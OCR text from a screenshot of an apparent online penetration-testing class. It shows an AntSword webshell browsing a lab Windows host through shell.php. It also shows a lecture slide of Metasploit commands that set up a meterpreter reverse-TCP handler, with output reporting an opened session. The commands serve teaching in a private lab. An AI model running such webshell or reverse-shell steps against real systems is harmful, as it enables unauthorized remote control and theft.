 机构后台管理
合天网安学院_合天网安学院腾讯
192.168.123.129/html/public/
上课中 00:56:57
不安全
192.168.123.129/html/public/shell.p
应用
CTF题库
CTFwp
secStudy
大佬blog
Notice: Use of undefined constant c - assume
Notic
中国蚁剑
AntSword 编辑 窗口 调试
192.168.123.129
目录列表 (12)
C:/
phpStudy
$Recycle.Bin
Boot
Config.Msi
Documents and Settings
Drivers
PerfLogs
Program Files
ProgramData
System Volume Information
Users
Windows
D:/
E:/
文件列表 (22)
新建
上
名称
Drivers
PerfLogs
Program File
ProgramData
System Volu
Users
Windows
phpStudy
BOOTSECT.B
IO.SYS
MSDOS.SYS
OEMSF
autoexec.bat
bootmgr
config.sys
grldr
hello.exe
pagefile.sys
任务列表
2020-metasploit攻击windowsLinux实例.pptx - PowerPoint
nyanyanya ziyan
腾讯课堂
文件 开始 插入 设计 切换 动画 幻灯片放映 审阅 视图 帮助 操作说明搜索
共享
从头开始
从当前幻灯片
开始
联机演示
自定义
幻灯片放映
开始放映幻灯片
设置
幻灯片放映
隐藏
幻灯片
排练计时
录制
幻灯片演示
保持幻灯片更新
使用计时
播放旁白
显示媒体控件
设置
监视器(M): 自动
使用演示者视图
监视器
26
27
28
29
30
31
32
33
msf 攻击windows实例
合天网安实验室
如何利用
03
msf5 exploit(multi/script/web_delivery) > use exploit/multi/handler
msf5 exploit(multi/handler) > show options
msf5 exploit(multi/handler) > set payload windows/meterpreter_reverse_tcp
payload => windows/meterpreter_reverse_tcp
msf5 exploit(multi/handler) > show options
msf5 exploit(multi/handler) > set lhost 192.168.123.128
lhost => 192.168.123.128
msf5 exploit(multi/handler) > set lport 6666
lport => 6666
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.123.128:6666
[*] Meterpreter session 3 opened (192.168.123.128:6666 -> 192.168.123.129:49345) at 2020-09-17 18:18:45 +0800
中
单击此处添加备注
幻灯片 第 31 张，共 39 张
中文(中国)
备注
批注
81%